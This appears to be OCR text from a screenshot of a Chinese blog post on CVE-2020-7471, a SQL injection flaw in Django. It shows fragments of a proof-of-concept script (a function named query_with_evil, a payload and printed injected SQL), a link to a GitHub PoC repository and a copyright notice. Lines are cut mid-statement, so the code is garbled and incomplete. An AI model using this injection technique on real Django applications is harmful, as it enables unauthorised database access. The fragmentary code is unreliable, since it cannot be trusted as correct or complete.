
pass except IndexError: error_c.append(c) excep
def query_with_evil(): ''' 注入点证明
:return: ''' print("[+]正常的输出：") payload = '-' r
Info.objects.all().values('gender').annotate(m
results: print(e) print("[+]注入后的的输出：") pa
BY "vul_app_info"."gender" LIMIT 1 OFFSET 1 -
Info.objects.all().values('gender').annotate(m
results: print(e) if __name__ == '__main__': 
query_with_evil() 然后运行 POC 脚本`CV
https://github.com/ianxtianxt/CVE-2020-7471
©
版权声明
文章版权归作者所有，未经允许请勿转载。